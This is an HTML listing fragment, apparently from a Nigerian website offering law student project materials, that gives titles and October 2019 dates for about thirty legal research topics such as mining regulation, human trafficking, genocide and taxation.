            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-and-institutional-framework-for-regulating-the-impacts-of-mining-of-minerals-on-the-environment-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR REGULATING THE IMPACTS OF MINING OF MINERALS ON THE ENVIRONMENT IN NIGERIA">AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR REGULATING THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-24T15:30:00+00:00" >October 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-of-the-national-emergency-management-agency-nema-in-the-management-of-internally-displaced-persons-idps-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT AGENCY (NEMA) IN THE MANAGEMENT OF INTERNALLY DISPLACED PERSONS (IDPs) IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK OF THE NATIONAL EMERGENCY MANAGEMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-20T04:08:35+00:00" >October 20, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-and-institutional-framework-for-the-prohibition-of-traffic-in-persons-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE PROHIBITION OF TRAFFIC IN PERSONS IN NIGERIA">AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE PROHIBITION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:45:09+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-jurisdiction-and-powers-of-the-national-industrial-court-of-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE JURISDICTION AND POWERS OF THE NATIONAL INDUSTRIAL COURT OF NIGERIA">AN APPRAISAL OF THE JURISDICTION AND POWERS OF THE NATIONAL INDUSTRIAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:40:57+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-impact-of-principles-of-utmost-good-faith-in-the-prompt-settlement-of-insurance-claims-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE IMPACT OF PRINCIPLES OF UTMOST GOOD FAITH IN THE PROMPT SETTLEMENT OF INSURANCE CLAIMS IN NIGERIA">AN APPRAISAL OF THE IMPACT OF PRINCIPLES OF UTMOST GOOD FAITH...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:39:15+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-enforcement-of-human-rights-under-the-fundamental-rights-enforcement-procedure-rules-2009-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE ENFORCEMENT OF HUMAN RIGHTS UNDER THE FUNDAMENTAL RIGHTS (ENFORCEMENT PROCEDURE) RULES 2009 IN NIGERIA">AN APPRAISAL OF THE ENFORCEMENT OF HUMAN RIGHTS UNDER THE FUNDAMENTAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:36:43+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-efficacy-of-the-legal-and-institutional-frameworks-for-combating-cyber-crimes-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE EFFICACY OF THE LEGAL AND INSTITUTIONAL FRAMEWORKS FOR COMBATING CYBER CRIMES IN NIGERIA">AN APPRAISAL OF THE EFFICACY OF THE LEGAL AND INSTITUTIONAL FRAMEWORKS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:33:50+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-ecowas-legal-regime-on-proliferation-and-misuse-of-small-arms-and-light-weapons-a-case-study-of-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE ECOWAS LEGAL REGIME ON PROLIFERATION AND MISUSE OF SMALL ARMS AND LIGHT WEAPONS: A CASE STUDY OF NIGERIA">AN APPRAISAL OF THE ECOWAS LEGAL REGIME ON PROLIFERATION AND MISUSE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:31:03+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-doctrine-and-practice-of-self-defence-in-international-law/" rel="bookmark" title="AN APPRAISAL OF THE DOCTRINE AND PRACTICE OF SELF-DEFENCE IN INTERNATIONAL LAW">AN APPRAISAL OF THE DOCTRINE AND PRACTICE OF SELF-DEFENCE IN INTERNATIONAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:28:10+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-development-of-legal-framework-of-crimes-against-humanity-in-international-law/" rel="bookmark" title="AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FRAMEWORK OF CRIMES AGAINST HUMANITY IN INTERNATIONAL LAW">AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FRAMEWORK OF CRIMES AGAINST...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:23:37+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-development-of-legal-foundation-on-the-concept-of-crimes-against-humanity-in-international-law/" rel="bookmark" title="AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FOUNDATION ON THE CONCEPT OF CRIMES AGAINST HUMANITY IN INTERNATIONAL LAW">AN APPRAISAL OF THE DEVELOPMENT OF LEGAL FOUNDATION ON THE CONCEPT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T23:19:44+00:00" >October 19, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-crime-of-genocide-in-international-law/" rel="bookmark" title="AN APPRAISAL OF THE CRIME OF GENOCIDE IN INTERNATIONAL LAW">AN APPRAISAL OF THE CRIME OF GENOCIDE IN INTERNATIONAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T11:57:44+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-of-collective-security-under-international-law/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT OF COLLECTIVE SECURITY UNDER INTERNATIONAL LAW">AN APPRAISAL OF THE CONCEPT OF COLLECTIVE SECURITY UNDER INTERNATIONAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T07:27:37+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-application-of-corporate-governance-principles-of-composition-duties-and-disclosure-requirements-of-directors-under-nigerian-law/" rel="bookmark" title="AN APPRAISAL OF THE APPLICATION OF CORPORATE GOVERNANCE PRINCIPLES OF COMPOSITION, DUTIES AND DISCLOSURE REQUIREMENTS OF DIRECTORS UNDER NIGERIAN LAW">AN APPRAISAL OF THE APPLICATION OF CORPORATE GOVERNANCE PRINCIPLES OF COMPOSITION,...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T07:21:03+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-taxation-and-its-legal-effects-on-foreign-direct-investment-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF TAXATION AND ITS LEGAL EFFECTS ON FOREIGN DIRECT INVESTMENT IN NIGERIA">AN APPRAISAL OF TAXATION AND ITS LEGAL EFFECTS ON FOREIGN DIRECT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T07:12:43+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-legal-plurarism-in-the-administration-of-criminal-justice-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF LEGAL PLURARISM IN THE ADMINISTRATION OF CRIMINAL JUSTICE IN NIGERIA">AN APPRAISAL OF LEGAL PLURARISM IN THE ADMINISTRATION OF CRIMINAL JUSTICE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T07:10:41+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-legal-and-institutional-framework-on-maritime-law-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF LEGAL AND INSTITUTIONAL FRAMEWORK ON MARITIME LAW IN NIGERIA">AN APPRAISAL OF LEGAL AND INSTITUTIONAL FRAMEWORK ON MARITIME LAW IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T06:28:24+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-legal-and-institutional-framework-for-broadcasting-industry-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF LEGAL AND INSTITUTIONAL FRAMEWORK FOR BROADCASTING INDUSTRY IN NIGERIA">AN APPRAISAL OF LEGAL AND INSTITUTIONAL FRAMEWORK FOR BROADCASTING INDUSTRY IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T06:24:47+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-employees-compensation-nigerian-employees-compensation-act-2010-in-perspective/" rel="bookmark" title="AN APPRAISAL OF EMPLOYEES’ COMPENSATION: NIGERIAN EMPLOYEES’ COMPENSATION ACT, 2010 IN PERSPECTIVE">AN APPRAISAL OF EMPLOYEES’ COMPENSATION: NIGERIAN EMPLOYEES’ COMPENSATION ACT, 2010 IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T05:45:16+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-employees-compensation-under-nigerian-law/" rel="bookmark" title="AN APPRAISAL OF EMPLOYEES’ COMPENSATION  UNDER NIGERIAN LAW">AN APPRAISAL OF EMPLOYEES’ COMPENSATION  UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T05:40:30+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-administration-of-estate-of-deceased-military-personnel-under-the-nigerian-military-law-2/" rel="bookmark" title="AN APPRAISAL OF ADMINISTRATION OF ESTATE OF DECEASED MILITARY PERSONNEL UNDER THE NIGERIAN MILITARY LAW">AN APPRAISAL OF ADMINISTRATION OF ESTATE OF DECEASED MILITARY PERSONNEL UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T05:33:35+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-administration-of-estate-of-deceased-military-personnel-under-the-nigerian-military-law/" rel="bookmark" title="AN APPRAISAL OF ADMINISTRATION OF ESTATE OF DECEASED MILITARY PERSONNEL UNDER THE NIGERIAN MILITARY LAW">AN APPRAISAL OF ADMINISTRATION OF ESTATE OF DECEASED MILITARY PERSONNEL UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T01:41:05+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-trade-disputes-settlement-mechanisms-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF TRADE DISPUTES SETTLEMENT MECHANISMS IN NIGERIA">AN APPRAISAL OF TRADE DISPUTES SETTLEMENT MECHANISMS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T01:38:38+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-united-nations-conventions-on-prevention-and-control-of-narcotic-drugs-and-psychotropic-substances-a-case-study-of-domestic-implementation-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF UNITED NATIONS CONVENTIONS ON PREVENTION AND CONTROL OF NARCOTIC DRUGS AND PSYCHOTROPIC SUBSTANCES: A CASE STUDY OF DOMESTIC IMPLEMENTATION IN NIGERIA">AN ANALYSIS OF UNITED NATIONS CONVENTIONS ON PREVENTION AND CONTROL OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T01:36:55+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-use-of-testimony-as-a-means-of-proof-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF THE USE OF TESTIMONY AS A MEANS OF PROOF IN NIGERIA">AN ANALYSIS OF THE USE OF TESTIMONY AS A MEANS OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T01:07:03+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-regulatory-legal-frame-work-for-foreign-investment-in-nigeria-issues-and-challenges/" rel="bookmark" title="AN ANALYSIS OF THE REGULATORY LEGAL FRAME WORK FOR FOREIGN INVESTMENT IN NIGERIA: ISSUES AND CHALLENGES">AN ANALYSIS OF THE REGULATORY LEGAL FRAME WORK FOR FOREIGN INVESTMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T01:02:21+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-legal-rights-of-the-niger-delta-states-in-relation-to-ownership-and-control-of-mineral-resources-under-nigerian-law/" rel="bookmark" title="AN ANALYSIS OF THE LEGAL RIGHTS OF THE NIGER DELTA STATES IN RELATION TO OWNERSHIP AND CONTROL OF MINERAL RESOURCES UNDER NIGERIAN LAW">AN ANALYSIS OF THE LEGAL RIGHTS OF THE NIGER DELTA STATES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:58:13+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-legal-and-institutional-framework-for-the-realization-of-the-righ-to-health-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE REALIZATION OF THE RIGH TO HEALTH IN NIGERIA">AN ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE REALIZATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:55:10+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-dispute-settlement-body-of-the-world-trade-organisation/" rel="bookmark" title="AN ANALYSIS OF THE DISPUTE SETTLEMENT BODY OF THE WORLD TRADE ORGANISATION">AN ANALYSIS OF THE DISPUTE SETTLEMENT BODY OF THE WORLD TRADE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:50:45+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-application-of-the-doctrine-of-compact-under-the-nigerian-military-law/" rel="bookmark" title="AN ANALYSIS OF THE APPLICATION OF THE DOCTRINE OF COMPACT UNDER THE NIGERIAN MILITARY LAW">AN ANALYSIS OF THE APPLICATION OF THE DOCTRINE OF COMPACT UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:48:24+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-regulatory-regimes-for-the-taxation-of-electronic-commerce-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF REGULATORY REGIMES FOR THE TAXATION OF ELECTRONIC COMMERCE IN NIGERIA">AN ANALYSIS OF REGULATORY REGIMES FOR THE TAXATION OF ELECTRONIC COMMERCE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:43:19+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
